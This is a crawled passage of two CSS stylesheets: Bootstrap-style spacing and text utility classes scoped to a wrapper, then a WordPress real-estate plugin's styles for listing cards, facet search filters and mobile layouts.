    margin-right: -3rem !important;
  }
  .bootstrap-wrapper .mb-lg-n5,
  .bootstrap-wrapper .my-lg-n5 {
    margin-bottom: -3rem !important;
  }
  .bootstrap-wrapper .ml-lg-n5,
  .bootstrap-wrapper .mx-lg-n5 {
    margin-left: -3rem !important;
  }
  .bootstrap-wrapper .m-lg-auto {
    margin: auto !important;
  }
  .bootstrap-wrapper .mt-lg-auto,
  .bootstrap-wrapper .my-lg-auto {
    margin-top: auto !important;
  }
  .bootstrap-wrapper .mr-lg-auto,
  .bootstrap-wrapper .mx-lg-auto {
    margin-right: auto !important;
  }
  .bootstrap-wrapper .mb-lg-auto,
  .bootstrap-wrapper .my-lg-auto {
    margin-bottom: auto !important;
  }
  .bootstrap-wrapper .ml-lg-auto,
  .bootstrap-wrapper .mx-lg-auto {
    margin-left: auto !important;
  }
}
@media (min-width: 1200px) {
  .bootstrap-wrapper .m-xl-0 {
    margin: 0 !important;
  }
  .bootstrap-wrapper .mt-xl-0,
  .bootstrap-wrapper .my-xl-0 {
    margin-top: 0 !important;
  }
  .bootstrap-wrapper .mr-xl-0,
  .bootstrap-wrapper .mx-xl-0 {
    margin-right: 0 !important;
  }
  .bootstrap-wrapper .mb-xl-0,
  .bootstrap-wrapper .my-xl-0 {
    margin-bottom: 0 !important;
  }
  .bootstrap-wrapper .ml-xl-0,
  .bootstrap-wrapper .mx-xl-0 {
    margin-left: 0 !important;
  }
  .bootstrap-wrapper .m-xl-1 {
    margin: 0.25rem !important;
  }
  .bootstrap-wrapper .mt-xl-1,
  .bootstrap-wrapper .my-xl-1 {
    margin-top: 0.25rem !important;
  }
  .bootstrap-wrapper .mr-xl-1,
  .bootstrap-wrapper .mx-xl-1 {
    margin-right: 0.25rem !important;
  }
  .bootstrap-wrapper .mb-xl-1,
  .bootstrap-wrapper .my-xl-1 {
    margin-bottom: 0.25rem !important;
  }
  .bootstrap-wrapper .ml-xl-1,
  .bootstrap-wrapper .mx-xl-1 {
    margin-left: 0.25rem !important;
  }
  .bootstrap-wrapper .m-xl-2 {
    margin: 0.5rem !important;
  }
  .bootstrap-wrapper .mt-xl-2,
  .bootstrap-wrapper .my-xl-2 {
    margin-top: 0.5rem !important;
  }
  .bootstrap-wrapper .mr-xl-2,
  .bootstrap-wrapper .mx-xl-2 {
    margin-right: 0.5rem !important;
  }
  .bootstrap-wrapper .mb-xl-2,
  .bootstrap-wrapper .my-xl-2 {
    margin-bottom: 0.5rem !important;
  }
  .bootstrap-wrapper .ml-xl-2,
  .bootstrap-wrapper .mx-xl-2 {
    margin-left: 0.5rem !important;
  }
  .bootstrap-wrapper .m-xl-3 {
    margin: 1rem !important;
  }
  .bootstrap-wrapper .mt-xl-3,
  .bootstrap-wrapper .my-xl-3 {
    margin-top: 1rem !important;
  }
  .bootstrap-wrapper .mr-xl-3,
  .bootstrap-wrapper .mx-xl-3 {
    margin-right: 1rem !important;
  }
  .bootstrap-wrapper .mb-xl-3,
  .bootstrap-wrapper .my-xl-3 {
    margin-bottom: 1rem !important;
  }
  .bootstrap-wrapper .ml-xl-3,
  .bootstrap-wrapper .mx-xl-3 {
    margin-left: 1rem !important;
  }
  .bootstrap-wrapper .m-xl-4 {
    margin: 1.5rem !important;
  }
  .bootstrap-wrapper .mt-xl-4,
  .bootstrap-wrapper .my-xl-4 {
    margin-top: 1.5rem !important;
  }
  .bootstrap-wrapper .mr-xl-4,
  .bootstrap-wrapper .mx-xl-4 {
    margin-right: 1.5rem !important;
  }
  .bootstrap-wrapper .mb-xl-4,
  .bootstrap-wrapper .my-xl-4 {
    margin-bottom: 1.5rem !important;
  }
  .bootstrap-wrapper .ml-xl-4,
  .bootstrap-wrapper .mx-xl-4 {
    margin-left: 1.5rem !important;
  }
  .bootstrap-wrapper .m-xl-5 {
    margin: 3rem !important;
  }
  .bootstrap-wrapper .mt-xl-5,
  .bootstrap-wrapper .my-xl-5 {
    margin-top: 3rem !important;
  }
  .bootstrap-wrapper .mr-xl-5,
  .bootstrap-wrapper .mx-xl-5 {
    margin-right: 3rem !important;
  }
  .bootstrap-wrapper .mb-xl-5,
  .bootstrap-wrapper .my-xl-5 {
    margin-bottom: 3rem !important;
  }
  .bootstrap-wrapper .ml-xl-5,
  .bootstrap-wrapper .mx-xl-5 {
    margin-left: 3rem !important;
  }
  .bootstrap-wrapper .p-xl-0 {
    padding: 0 !important;
  }
  .bootstrap-wrapper .pt-xl-0,
  .bootstrap-wrapper .py-xl-0 {
    padding-top: 0 !important;
  }
  .bootstrap-wrapper .pr-xl-0,
  .bootstrap-wrapper .px-xl-0 {
    padding-right: 0 !important;
  }
  .bootstrap-wrapper .pb-xl-0,
  .bootstrap-wrapper .py-xl-0 {
    padding-bottom: 0 !important;
  }
  .bootstrap-wrapper .pl-xl-0,
  .bootstrap-wrapper .px-xl-0 {
    padding-left: 0 !important;
  }
  .bootstrap-wrapper .p-xl-1 {
    padding: 0.25rem !important;
  }
  .bootstrap-wrapper .pt-xl-1,
  .bootstrap-wrapper .py-xl-1 {
    padding-top: 0.25rem !important;
  }
  .bootstrap-wrapper .pr-xl-1,
  .bootstrap-wrapper .px-xl-1 {
    padding-right: 0.25rem !important;
  }
  .bootstrap-wrapper .pb-xl-1,
  .bootstrap-wrapper .py-xl-1 {
    padding-bottom: 0.25rem !important;
  }
  .bootstrap-wrapper .pl-xl-1,
  .bootstrap-wrapper .px-xl-1 {
    padding-left: 0.25rem !important;
  }
  .bootstrap-wrapper .p-xl-2 {
    padding: 0.5rem !important;
  }
  .bootstrap-wrapper .pt-xl-2,
  .bootstrap-wrapper .py-xl-2 {
    padding-top: 0.5rem !important;
  }
  .bootstrap-wrapper .pr-xl-2,
  .bootstrap-wrapper .px-xl-2 {
    padding-right: 0.5rem !important;
  }
  .bootstrap-wrapper .pb-xl-2,
  .bootstrap-wrapper .py-xl-2 {
    padding-bottom: 0.5rem !important;
  }
  .bootstrap-wrapper .pl-xl-2,
  .bootstrap-wrapper .px-xl-2 {
    padding-left: 0.5rem !important;
  }
  .bootstrap-wrapper .p-xl-3 {
    padding: 1rem !important;
  }
  .bootstrap-wrapper .pt-xl-3,
  .bootstrap-wrapper .py-xl-3 {
    padding-top: 1rem !important;
  }
  .bootstrap-wrapper .pr-xl-3,
  .bootstrap-wrapper .px-xl-3 {
    padding-right: 1rem !important;
  }
  .bootstrap-wrapper .pb-xl-3,
  .bootstrap-wrapper .py-xl-3 {
    padding-bottom: 1rem !important;
  }
  .bootstrap-wrapper .pl-xl-3,
  .bootstrap-wrapper .px-xl-3 {
    padding-left: 1rem !important;
  }
  .bootstrap-wrapper .p-xl-4 {
    padding: 1.5rem !important;
  }
  .bootstrap-wrapper .pt-xl-4,
  .bootstrap-wrapper .py-xl-4 {
    padding-top: 1.5rem !important;
  }
  .bootstrap-wrapper .pr-xl-4,
  .bootstrap-wrapper .px-xl-4 {
    padding-right: 1.5rem !important;
  }
  .bootstrap-wrapper .pb-xl-4,
  .bootstrap-wrapper .py-xl-4 {
    padding-bottom: 1.5rem !important;
  }
  .bootstrap-wrapper .pl-xl-4,
  .bootstrap-wrapper .px-xl-4 {
    padding-left: 1.5rem !important;
  }
  .bootstrap-wrapper .p-xl-5 {
    padding: 3rem !important;
  }
  .bootstrap-wrapper .pt-xl-5,
  .bootstrap-wrapper .py-xl-5 {
    padding-top: 3rem !important;
  }
  .bootstrap-wrapper .pr-xl-5,
  .bootstrap-wrapper .px-xl-5 {
    padding-right: 3rem !important;
  }
  .bootstrap-wrapper .pb-xl-5,
  .bootstrap-wrapper .py-xl-5 {
    padding-bottom: 3rem !important;
  }
  .bootstrap-wrapper .pl-xl-5,
  .bootstrap-wrapper .px-xl-5 {
    padding-left: 3rem !important;
  }
  .bootstrap-wrapper .m-xl-n1 {
    margin: -0.25rem !important;
  }
  .bootstrap-wrapper .mt-xl-n1,
  .bootstrap-wrapper .my-xl-n1 {
    margin-top: -0.25rem !important;
  }
  .bootstrap-wrapper .mr-xl-n1,
  .bootstrap-wrapper .mx-xl-n1 {
    margin-right: -0.25rem !important;
  }
  .bootstrap-wrapper .mb-xl-n1,
  .bootstrap-wrapper .my-xl-n1 {
    margin-bottom: -0.25rem !important;
  }
  .bootstrap-wrapper .ml-xl-n1,
  .bootstrap-wrapper .mx-xl-n1 {
    margin-left: -0.25rem !important;
  }
  .bootstrap-wrapper .m-xl-n2 {
    margin: -0.5rem !important;
  }
  .bootstrap-wrapper .mt-xl-n2,
  .bootstrap-wrapper .my-xl-n2 {
    margin-top: -0.5rem !important;
  }
  .bootstrap-wrapper .mr-xl-n2,
  .bootstrap-wrapper .mx-xl-n2 {
    margin-right: -0.5rem !important;
  }
  .bootstrap-wrapper .mb-xl-n2,
  .bootstrap-wrapper .my-xl-n2 {
    margin-bottom: -0.5rem !important;
  }
  .bootstrap-wrapper .ml-xl-n2,
  .bootstrap-wrapper .mx-xl-n2 {
    margin-left: -0.5rem !important;
  }
  .bootstrap-wrapper .m-xl-n3 {
    margin: -1rem !important;
  }
  .bootstrap-wrapper .mt-xl-n3,
  .bootstrap-wrapper .my-xl-n3 {
    margin-top: -1rem !important;
  }
  .bootstrap-wrapper .mr-xl-n3,
  .bootstrap-wrapper .mx-xl-n3 {
    margin-right: -1rem !important;
  }
  .bootstrap-wrapper .mb-xl-n3,
  .bootstrap-wrapper .my-xl-n3 {
    margin-bottom: -1rem !important;
  }
  .bootstrap-wrapper .ml-xl-n3,
  .bootstrap-wrapper .mx-xl-n3 {
    margin-left: -1rem !important;
  }
  .bootstrap-wrapper .m-xl-n4 {
    margin: -1.5rem !important;
  }
  .bootstrap-wrapper .mt-xl-n4,
  .bootstrap-wrapper .my-xl-n4 {
    margin-top: -1.5rem !important;
  }
  .bootstrap-wrapper .mr-xl-n4,
  .bootstrap-wrapper .mx-xl-n4 {
    margin-right: -1.5rem !important;
  }
  .bootstrap-wrapper .mb-xl-n4,
  .bootstrap-wrapper .my-xl-n4 {
    margin-bottom: -1.5rem !important;
  }
  .bootstrap-wrapper .ml-xl-n4,
  .bootstrap-wrapper .mx-xl-n4 {
    margin-left: -1.5rem !important;
  }
  .bootstrap-wrapper .m-xl-n5 {
    margin: -3rem !important;
  }
  .bootstrap-wrapper .mt-xl-n5,
  .bootstrap-wrapper .my-xl-n5 {
    margin-top: -3rem !important;
  }
  .bootstrap-wrapper .mr-xl-n5,
  .bootstrap-wrapper .mx-xl-n5 {
    margin-right: -3rem !important;
  }
  .bootstrap-wrapper .mb-xl-n5,
  .bootstrap-wrapper .my-xl-n5 {
    margin-bottom: -3rem !important;
  }
  .bootstrap-wrapper .ml-xl-n5,
  .bootstrap-wrapper .mx-xl-n5 {
    margin-left: -3rem !important;
  }
  .bootstrap-wrapper .m-xl-auto {
    margin: auto !important;
  }
  .bootstrap-wrapper .mt-xl-auto,
  .bootstrap-wrapper .my-xl-auto {
    margin-top: auto !important;
  }
  .bootstrap-wrapper .mr-xl-auto,
  .bootstrap-wrapper .mx-xl-auto {
    margin-right: auto !important;
  }
  .bootstrap-wrapper .mb-xl-auto,
  .bootstrap-wrapper .my-xl-auto {
    margin-bottom: auto !important;
  }
  .bootstrap-wrapper .ml-xl-auto,
  .bootstrap-wrapper .mx-xl-auto {
    margin-left: auto !important;
  }
}
.bootstrap-wrapper .text-monospace {
  font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace !important;
}
.bootstrap-wrapper .text-justify {
  text-align: justify !important;
}
.bootstrap-wrapper .text-wrap {
  white-space: normal !important;
}
.bootstrap-wrapper .text-nowrap {
  white-space: nowrap !important;
}
.bootstrap-wrapper .text-truncate {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.bootstrap-wrapper .text-left {
  text-align: left !important;
}
.bootstrap-wrapper .text-right {
  text-align: right !important;
}
.bootstrap-wrapper .text-center {
  text-align: center !important;
}
@media (min-width: 576px) {
  .bootstrap-wrapper .text-sm-left {
    text-align: left !important;
  }
  .bootstrap-wrapper .text-sm-right {
    text-align: right !important;
  }
  .bootstrap-wrapper .text-sm-center {
    text-align: center !important;
  }
}
@media (min-width: 768px) {
  .bootstrap-wrapper .text-md-left {
    text-align: left !important;
  }
  .bootstrap-wrapper .text-md-right {
    text-align: right !important;
  }
  .bootstrap-wrapper .text-md-center {
    text-align: center !important;
  }
}
@media (min-width: 992px) {
  .bootstrap-wrapper .text-lg-left {
    text-align: left !important;
  }
  .bootstrap-wrapper .text-lg-right {
    text-align: right !important;
  }
  .bootstrap-wrapper .text-lg-center {
    text-align: center !important;
  }
}
@media (min-width: 1200px) {
  .bootstrap-wrapper .text-xl-left {
    text-align: left !important;
  }
  .bootstrap-wrapper .text-xl-right {
    text-align: right !important;
  }
  .bootstrap-wrapper .text-xl-center {
    text-align: center !important;
  }
}
.bootstrap-wrapper .text-lowercase {
  text-transform: lowercase !important;
}
.bootstrap-wrapper .text-uppercase {
  text-transform: uppercase !important;
}
.bootstrap-wrapper .text-capitalize {
  text-transform: capitalize !important;
}
.bootstrap-wrapper .font-weight-light {
  font-weight: 300 !important;
}
.bootstrap-wrapper .font-weight-lighter {
  font-weight: lighter !important;
}
.bootstrap-wrapper .font-weight-normal {
  font-weight: 400 !important;
}
.bootstrap-wrapper .font-weight-bold {
  font-weight: 700 !important;
}
.bootstrap-wrapper .font-weight-bolder {
  font-weight: bolder !important;
}
.bootstrap-wrapper .font-italic {
  font-style: italic !important;
}
.bootstrap-wrapper .text-white {
  color: #fff !important;
}
.bootstrap-wrapper .text-primary {
  color: #007bff !important;
}
.bootstrap-wrapper a.text-primary:hover,
.bootstrap-wrapper a.text-primary:focus {
  color: #0056b3 !important;
}
.bootstrap-wrapper .text-secondary {
  color: #6c757d !important;
}
.bootstrap-wrapper a.text-secondary:hover,
.bootstrap-wrapper a.text-secondary:focus {
  color: #494f54 !important;
}
.bootstrap-wrapper .text-success {
  color: #28a745 !important;
}
.bootstrap-wrapper a.text-success:hover,
.bootstrap-wrapper a.text-success:focus {
  color: #19692c !important;
}
.bootstrap-wrapper .text-info {
  color: #17a2b8 !important;
}
.bootstrap-wrapper a.text-info:hover,
.bootstrap-wrapper a.text-info:focus {
  color: #0f6674 !important;
}
.bootstrap-wrapper .text-warning {
  color: #ffc107 !important;
}
.bootstrap-wrapper a.text-warning:hover,
.bootstrap-wrapper a.text-warning:focus {
  color: #ba8b00 !important;
}
.bootstrap-wrapper .text-danger {
  color: #dc3545 !important;
}
.bootstrap-wrapper a.text-danger:hover,
.bootstrap-wrapper a.text-danger:focus {
  color: #a71d2a !important;
}
.bootstrap-wrapper .text-light {
  color: #f8f9fa !important;
}
.bootstrap-wrapper a.text-light:hover,
.bootstrap-wrapper a.text-light:focus {
  color: #cbd3da !important;
}
.bootstrap-wrapper .text-dark {
  color: #343a40 !important;
}
.bootstrap-wrapper a.text-dark:hover,
.bootstrap-wrapper a.text-dark:focus {
  color: #121416 !important;
}
.bootstrap-wrapper .text-body {
  color: #212529 !important;
}
.bootstrap-wrapper .text-muted {
  color: #6c757d !important;
}
.bootstrap-wrapper .text-black-50 {
  color: rgba(0,0,0,0.5) !important;
}
.bootstrap-wrapper .text-white-50 {
  color: rgba(255,255,255,0.5) !important;
}
.bootstrap-wrapper .text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.bootstrap-wrapper .text-decoration-none {
  text-decoration: none !important;
}
.bootstrap-wrapper .text-break {
  word-break: break-word !important;
  overflow-wrap: break-word !important;
}
.bootstrap-wrapper .text-reset {
  color: inherit !important;
}
.bootstrap-wrapper .visible {
  visibility: visible !important;
}
.bootstrap-wrapper .invisible {
  visibility: hidden !important;
}
@media print {
  .bootstrap-wrapper *,
  .bootstrap-wrapper *::before,
  .bootstrap-wrapper *::after {
    text-shadow: none !important;
    box-shadow: none !important;
  }
  .bootstrap-wrapper a:not(.btn) {
    text-decoration: underline;
  }
  .bootstrap-wrapper abbr[title]::after {
    content: " (" attr(title) ")";
  }
  .bootstrap-wrapper pre {
    white-space: pre-wrap !important;
  }
  .bootstrap-wrapper pre,
  .bootstrap-wrapper blockquote {
    border: 1px solid #adb5bd;
    page-break-inside: avoid;
  }
  .bootstrap-wrapper thead {
    display: table-header-group;
  }
  .bootstrap-wrapper tr,
  .bootstrap-wrapper img {
    page-break-inside: avoid;
  }
  .bootstrap-wrapper p,
  .bootstrap-wrapper h2,
  .bootstrap-wrapper h3 {
    orphans: 3;
    widows: 3;
  }
  .bootstrap-wrapper h2,
  .bootstrap-wrapper h3 {
    page-break-after: avoid;
  }
  @page {
    size: a3;
  }
  .bootstrap-wrapper body {
    min-width: 992px !important;
  }
  .bootstrap-wrapper .container {
    min-width: 992px !important;
  }
  .bootstrap-wrapper .navbar {
    display: none;
  }
  .bootstrap-wrapper .badge {
    border: 1px solid #000;
  }
  .bootstrap-wrapper .table {
    border-collapse: collapse !important;
  }
  .bootstrap-wrapper .table td,
  .bootstrap-wrapper .table th {
    background-color: #fff !important;
  }
  .bootstrap-wrapper .table-bordered th,
  .bootstrap-wrapper .table-bordered td {
    border: 1px solid #dee2e6 !important;
  }
  .bootstrap-wrapper .table-dark {
    color: inherit;
  }
  .bootstrap-wrapper .table-dark th,
  .bootstrap-wrapper .table-dark td,
  .bootstrap-wrapper .table-dark thead th,
  .bootstrap-wrapper .table-dark tbody + tbody {
    border-color: #dee2e6;
  }
  .bootstrap-wrapper .table .thead-dark th {
    color: inherit;
    border-color: #dee2e6;
  }
}


--- FILE ---
content_type: text/css
request_url: https://designbuilddetroit.com/wp-content/plugins/real-estate-pro/admin/files/css/listing_style_5.css?ver=6.7
body_size: 2967
content:
@import url('https://fonts.googleapis.com/css?family=Quicksand:300,400,500&display=swap');
.bootstrap-wrapper{
    /* background: #F7F8F9 !important; */

    padding-bottom: 20px !important;
}
.whole-container, h1,h2,h3,h4,h5,h6,p, input[type], textarea{
    font-family: 'Quicksand', sans-serif !important;
    color: #000 !important;
}
.row{
    margin-left: 0 !important;
    margin-right: 0 !important;
}
.bottomline-parent {
	margin-left: 0 !important;
    margin-right: 0 !important;
    padding: 0 10px !important;
}
*{
    margin: 0 ;
    padding: 0;
}

a{
    text-decoration: none !important;
    /* padding: 0 !important; */
    margin: 0 !important;
}
a:active, a:focus {
  outline: 0 !important;
  border: none !important;
  -moz-outline-style: none !important;
}

a:hover{
    text-decoration: none !important;
}
 a img{
     margin: 0 !important;
 }
 p{
     padding: 0 !important;
     margin: 0 !important;
     color: #000 !important;
 }
 h4{
     margin: 0!important;
     margin-bottom: 10px !important;
     padding: 0 !important;
     font-size: 16px !important;

 }

 .post-content p, .search-results p, .main-content-wrapper p{
     color: #000 !important;
 }
/*############################## RESULT ###################*/
.item{
    /* border: 1px solid red; */
    margin-bottom: 30px !important;
    height: 220px !important;
    border-radius: 6px !important;

    /* border: 1px solid red; */
    padding-right: 10px !important;
    box-shadow: 0px 0px 10px #505050 !important;
}

.dirpro-list-img{
    /* border: 1px solid black; */
    width: 40% !important;
    height: 100% !important;
    float: left;
    border-top-left-radius: 6px !important;
    border-bottom-left-radius: 6px !important;
    overflow: hidden !important;
    position: relative !important;
}

.fav-heart{
    z-index: 2;
    position: absolute;
    top: 13px;
    right: 15px;
    color: #fff;
    font-size: 20px;
    font-weight: 900;
}
.feature-text{
    position: absolute !important;
    top: 15px !important;
    left: 15px !important;
    background: green !important;
    z-index: 2 !important;
	color: #fff !important;
	border-radius: 2px !important;
	font-size: 10px !important;
	padding: 4px 7px 3px !important;
	text-transform: capitalize !important;
	margin-bottom: 5px !important;
	line-height: 11px !important;
	font-weight: 700 !important;
	height: 18px !important;
	background-color: #54c4d9 !important;
}
.img{
    width: 100% !important;
    height: 220px !important;
    border-top-left-radius: 6px !important;
    border-bottom-left-radius: 6px !important;
    /* position: absolute; */
}


.list-content{
    /* border: 1px solid black; */
    width: 60%;
    height: 100%;
    float: right;
    padding: 20px 25px;
}

.clearboth{
    clear: both;
}

.star-icons i{
    /* border: 1px solid red; */
    /* margin-left: 70%; */
    color: #000;
}

.name{
    font-size: 16px;
    font-weight: 900;
    color: #000 !important;
    text-transform: capitalize !important;
    letter-spacing: 0 !important;
    display: block;
    display: -webkit-box;
    max-width: 100%;
    max-height: 43px;
    margin: 0 auto;
    font-size: 14px;
    line-height: 20px;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
}
.tags{
    font-size: 14px !important;
    font-weight: 300 !important;
    color: #000 !important;
    display: block;
    display: -webkit-box;
    max-width: 100%;
    height: 43px;
    margin: 0 auto;
    line-height: 20px !important;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
}
.category{
    font-size: 14px !important;
    font-weight: 300 !important;
    color: #000 !important;
    display: block;
    display: -webkit-box;
    max-width: 100%;
    height: 20px !important;
    margin: 0 auto;
    line-height: 20px !important;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
}
.tags i, .category i{
    color: gray !important;
}
.author-star{
    /* border: 1px solid green; */
    margin: 10px 0 10px 0 !important;
    font-size: 14px !important;
    line-height: normal !important;
}

.client-contact{
    margin: 10px 0 !important;
}

.call, .email, .sms, .mcall,.details,.web{
    border: 1px solid gray;
    padding: 5px 18px;
    /* margin-right: 10px; */
    border-radius: 3px;
    font-weight: 600;
    color: #000;
    text-transform: uppercase;
    cursor: pointer;
    font-size: 14px !important;
}
.sms{
    background: gray;
}
.mcall{
    display: none;
    background: gray;
    border: 1px solid gray;
}
.sms{
    display: none;
}
.mcall a, .sms a{
    text-decoration: none;
}

.details a, .web a {
	color: #000 !important;
}

.client-contact .call{
    background: gray;
    color: #fff;
    border: 1px solid gray;
}
.client-contact span:hover{
    cursor: pointer;
}
.number{
    background: transparent;
    border: none;
    font-weight: 700;
}

.bootstrap-tagsinput{
    /* border: 1px solid red !important; */
    width: 100% !important;
    min-height: 40px !important;
    border-top-left-radius: 0 !important;
    border-bottom-left-radius: 0 !important;
    font-size: 15px !important;
    outline-color: blue;
    font-family: 'Quicksand', sans-serif !important;
    margin: 0 !important;
    padding: 0 !important;
}
.bootstrap-tagsinput .label{
    /* border: 1px solid red !important; */
    /* width: 180px !important; */
    /* max-width: auto !important;
    min-width: auto !important; */
    /* overflow: hidden !important;
    word-wrap: break-word !important;
    display: block !important;
     text-overflow: ellipsis !important; */
}
.bootstrap-tagsinput input{
    min-width: 239px !important;
    min-height: 40px !important;
    /* border: 1px solid red !important; */
    font-size: 14px !important;
    border: 0px solid #fff !important;
}


.label-info{
    background: #ddd !important;
    color: #000 !important;
    font-size: 14px !important;
    font-weight: 300 !important;
    margin-left: 20px !important;
}
.tt-input{
    width: 100% !important;
    margin: 0 !important;
}

.tt-dataset{
    background: #fff;
}

.tt-suggestion{
    border-top: 1px solid #eee !important;
    width: 250px !important;
    /* margin-bottom: 8px; */
    padding: 10px 25px;
    cursor: pointer;
    color: #000;
}
.tt-suggestion:hover{
    background: #eee;
}

#showmorebutton{
    padding: 10px 25px !important;
    /* background: rgb(241, 94, 117); */
    background: gray;
    text-decoration: none;
    color: #fff;
    border-radius: 3px;
    font-size: 14px;
    font-weight: 700;
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
}

#showmorebutton:hover{
    background: gray;
    cursor: pointer;
}



/*############################# FACET SEARCH ######################################*/
.facet-parent{
    margin-top: 80px;
    padding: 0;
    position: static !important;
    border-radius: 6px !important;
    /* border: 1px solid red; */
    /* min-height: 1080px !important; */
    /* height: 1080px;
    max-height: auto; */
}


.result-parent{
    padding-right: 0 !important;
    padding-bottom: 30px !important;
}
 #results{
    /* border: 1px solid red; */
    margin-top: 80px;
}
#facets{
    padding: 20px 0;
}


.facettitle{
    padding: 0 !important;
    font-size: 17px !important;
    font-weight: 500 !important;
    line-height: 30px !important;
    border-bottom: 1px solid #eee;
    padding-bottom: 15px;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.down{
    visibility: visible;
    margin: 0 !important;
}

.up{
    visibility: hidden;
    margin-left: -15px !important;
}


.bottomline-parent{
    position: relative !important;
    /* border: 2px solid red; */
}

.facettotalcount, .orderby, .bg{
    /* border: 1px solid red; */
    position: absolute !important;
    top: 0 !important;
}

.bg{
    /* border: 1px solid red; */
    left: 0 !important;
    height: 70px !important;
    width: 100% !important;
    z-index: 1 !important;

}

.orderby{
    right: 20px !important;
    z-index: 2 !important;
    padding-top: 10px !important;
}
.facettotalcount{
    left: 20px !important;
    z-index: 2 !important;
    color: #000 !important;
    padding: 10px 20px !important;
    /* background: #fff; */
    margin-top: 10px !important;
    border-radius: 3px !important;
    font-size: 14px !important;
}

.dropdown-toggle, .dropdownMenu2, button {
	width: 133px !important;
    position: relative;
}

.dropdown-toggle::after {
	content: " ";

}

.orderbyitem{
    padding-left: 20px;
}

.orderbyitem:hover{
    cursor: pointer;
}

.deselectstartover{
    /* border: 1px solid red; */
    padding: 10px 25px;
    background: gray;
    color: #fff;
    text-align: center;
    text-transform: capitalize;
    font-size: 14px !important;
    cursor: pointer;
	border-radius: 3px !important;
}
.deselectstartover:hover{
    cursor: pointer;
}

input[type=checkbox] {
    /* margin-top: 6px !important; */
    padding: 0 !important;
    /* margin: 0 !important; */
    margin-right: 5px !important;
}

.facetitem{
    font-size: 14px;
    margin-bottom: 10px;
    padding: 0 !important;
    height: 20px;
    display: flex;
    align-items: center;
}
.facetitem:hover{
    cursor:pointer;
}

.activeorderby, .activefacet {
       color: gray !important;
       font-weight: 700 !important;
}

.activefacet input[type="checkbox"] {
	display: none !important;
}

.activefacet .tick::before {
   font-family: "Font Awesome 5 Free";
   font-weight: 900;
   content: "\f14a";
   margin-right: 4px !important;
 }

 input{
     width: auto !important;
 }
 .search-box{
     outline: none !important;
     border: 0 !important;
 }
.input-box{
    display: flex;
    align-items: center;
    margin-top: 10px;
}
.icon{
    border:1px solid rgba(0,0,0,0.2);
    height: 40px;
    width: 40px;
    font-size: 30px;
    display: flex;
    align-items: center;
    justify-content: center;
}
input[type="text"]{
    border-top-left-radius: 0 !important;
    border-bottom-left-radius: 0 !important;
    font-family: 'Quicksand', sans-serif !important;
    height: 40px !important;
    width: 100% !important;
    font-size: 14px !important;
}
input[type="submit"]{
    background: gray !important;
    border: none !important;
    height: 40px !important;
    width: 100% !important;
    color: #fff !important;
    text-transform: capitalize !important;
    padding: 5px !important;
    margin-top: 10px !important;
    font-size: 14px !important;
}
.inner-addon {
  position: relative;
}

/* style glyph */
.inner-addon .glyphicon {
  position: absolute;
  pointer-events: none;
  z-index: 2;
  font-size: 20px;
}

/* align glyph */
.left-addon .glyphicon{
    left:  0px;
    padding: 5px 5px;
}
.right-addon .glyphicon{
    left: 0px;
    padding: 5px 5px !important;
}

/* add padding  */
.left-addon input{
    padding-left:  30px !important;
    margin: 0 !important;
    font-family: 'Quicksand', sans-serif !important;
}
.right-addon input{
    padding-left: 26px !important;
    /* padding-top: 3px !important; */
    margin: 0 !important;
    font-family: 'Quicksand', sans-serif !important;
}

.facetlist{
    /* border: 1px solid red; */
    overflow-y: scroll;
    max-height: 180px;
    width: 100%;
    display: none;
    margin: 0;
    margin-bottom: 50px;
    margin-top: 0;
}

#category .facetlist{
    display: block;
}

#location .facetlist{
    display: block;
}


.tt-input{
    font-family: 'Quicksand', sans-serif !important;
}
.facettitle:hover{
    cursor: pointer;
}


.facetlist::-webkit-scrollbar {
    width: 12px !important;
}

/* Track */
.facetlist::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
    -webkit-border-radius: 10px;
    border-radius: 10px;
}

/* Handle */
.facetlist::-webkit-scrollbar-thumb {
    -webkit-border-radius: 10px;
    border-radius: 10px;
    background: gray;
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.5);
}
.facetlist::-webkit-scrollbar-thumb:window-inactive {
    background: rgba(255,0,0,0.4);
}

.image-overlay .image-overlay-inside {
	height: ;
	width: ;
	position: ;
	left:  ;
	top: ;
}

.image-overlay{
    display: block !important;
}
#dropdownMenuButton{
    background: gray !important;
    color: #fff !important;
    font-size: 14px !important;
    border: none !important;
}
.orderby ul{
    list-style: none !important;
    font-size: 14px !important;
}
.orderby ul li{
    width: 100% !important;
    font-size: 14px !important;
}

.filter{
    background: #eee;
    height: 40px;
    position: relative;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: space-around;
    visibility: hidden;
    text-transform: capitalize;
    color: #000;
    font-size: 15px;
    font-weight: 500;
    margin-top: 10px;
    border-radius: 6px;
    margin-bottom: 10px;
}

.bootstrap-tagsinput .tag [data-role="remove"]{
    margin-left: 0 !important;
}

.bootstrap-tagsinput .tag [data-role="remove"]::after {
	content: "X";
    position: absolute;
    top:5%;
    left: 90%;
    font-size: 18px;
    font-weight: 500;
    color: #c3c3c3;
}


@media (min-width: 481px) and (max-width: 767px) {
    .result-parent{
        padding-left: 0 !important;
        /* border: 1px solid red !important; */
    }
    .item{
        height: auto !important;
        padding: 0 !important;
        margin: 0 !important;
        margin-bottom: 20px !important;
    }
}

@media (min-width: 320px) and (max-width: 480px) {
  .result-parent{
      padding-left: 0 !important;
  }
  .item{
      height: auto !important;
      padding: 0 !important;
      margin: 0 !important;
      margin-bottom: 20px !important;
  }
  .dirpro-list-img{
      width: 100% !important;
      float: none !important;
  }

  .list-content{
      width: 100% !important;
      float: none !important;
  }

  .dirpro-list-img{
      border-top-left-radius: 6px;
      border-top-right-radius: 6px;
      border-bottom-left-radius: 0 !important;
  }
  .img{
      border-top-left-radius: 6px;
      border-top-right-radius: 6px;
      border-bottom-left-radius: 0 !important;
